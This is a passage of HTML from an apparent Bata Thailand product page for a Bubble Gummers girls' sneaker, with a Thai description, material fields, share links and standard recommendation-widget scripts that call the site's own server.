            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-th-Library/default/dw2987c7b0/brand/bubblegummers.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BUBBLEGUMMERS"
            title="BUBBLEGUMMERS"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        รองเท้าผ้าใบ Bubble Gummers รุ่น MARINE

รองเท้าผ้าใบสนีคเคอร์แบบสวมสำหรับเด็กผู้หญิง มาพร้อมเชือกผูกเพื่อความกระชับเหมาะกับเท้าของผู้สวมใส่ ดีไซน์รองเท้าใช้สีสันสดใส ถูกใจคุณหนู ๆ ดีไซน์ของรองเท้า สามารถหยิบมาสวมใส่ได้บ่อยในหลากหลายโอกาสและสถานที่ไม่ว่าจะไปเรียนพิเศษหรือเที่ยวเล่นทั่วไปในทุกวันของเด็ก ๆ สดใสอยู่เสมอ 
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">รหัสสินค้า :</span>
    <span data-target="articleNo">
        3295935</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">ลักษณะ</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">น้ำหนัก</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">ลดส้นเท้าจรดปลายเท้า</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">ขนาดชายเสื้อ:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">ความสูงส้นรองเท้า :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">ความสูงของแพลตฟอร์ม:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">ความสูงรองเท้า :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">ความสูง:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">ความกว้าง:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">ความลึก:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-current="page">
                เด็ก
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-current="page">
                เด็กผู้หญิง
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-current="page">
                รองเท้าผ้าใบ
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bubble-gummers/" aria-current="page">
                BUBBLEGUMMERS
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>วัสดุ</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="ด้านบน" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ด้านบน</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="ไม่ระบุ"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="ไม่ระบุ" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ไม่ระบุ</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="พื้นรองเท้าด้านนอก" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">พื้นรองเท้าด้านนอก</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="ไม่ระบุ"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="ไม่ระบุ" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ไม่ระบุ</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="ซับใน" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ซับใน</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="ไม่ระบุ"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="ไม่ระบุ" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ไม่ระบุ</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> การจัดส่งและการคืนสินค้า</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=524M_2023_3295935">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> แชร์สินค้านี้</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="524M_2023_3295935">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%2F%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-bubble-gummers-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A-%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25B5%25E0%25B8%2584%25E0%25B9%2580%25E0%25B8%2581%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587---3295935-524M_2023_3295935.html" title="Facebook" data-content-type="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%2F%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-bubble-gummers-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A-%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25B5%25E0%25B8%2584%25E0%25B9%2580%25E0%25B8%2581%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587---3295935-524M_2023_3295935.html&description=Bata%20%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2%20Bubble%20Gummers%20%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%20%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%20%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%20-%203295935&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-th-master-catalog%2Fdefault%2Fdwbaca7247%2Fimages%2Flarge%2F3295935_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%2F%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-bubble-gummers-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A-%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25B5%25E0%25B8%2584%25E0%25B9%2580%25E0%25B8%2581%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2587%25E0%25B8%2581%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587---3295935-524M_2023_3295935.html&text=Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935" data-content-type="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bubble-gummers-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---3295935-524M_2023_3295935.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-เด็ก" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935"
    data-id="524M_2023_3295935"
    data-dimension1="524M_RS3299352215C"
    data-dimension2="3295935"
    data-dimension3="524M_2023_3295935"
    data-price="null"
    data-brand="BUBBLEGUMMERS"
    data-category="TH_Kids_Girls_Sneakers"
    data-description="รองเท้าผ้าใบ Bubble Gummers รุ่น MARINE

รองเท้าผ้าใบสนีคเคอร์แบบสวมสำหรับเด็กผู้หญิง มาพร้อมเชือกผูกเพื่อความกระชับเหมาะกับเท้าของผู้สวมใส่ ดีไซน์รองเท้าใช้สีสันสดใส ถูกใจคุณหนู ๆ ดีไซน์ของรองเท้า สามารถหยิบมาสวมใส่ได้บ่อยในหลากหลายโอกาสและสถานที่ไม่ว่าจะไปเรียนพิเศษหรือเที่ยวเล่นทั่วไปในทุกวันของเด็ก ๆ สดใสอยู่เสมอ "
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bubble-gummers-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A-%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87--524M_RS3299352215C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9ea1fd676dd2a9b99803f5ad46';
var contextAUID = decodeHtml('524M_RS3299352215C');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('524M_2023_3295935');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9ea1fd676dd2a9b99803f5ad46"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-เด็ก" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f79d41007c94a4d25702229732';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
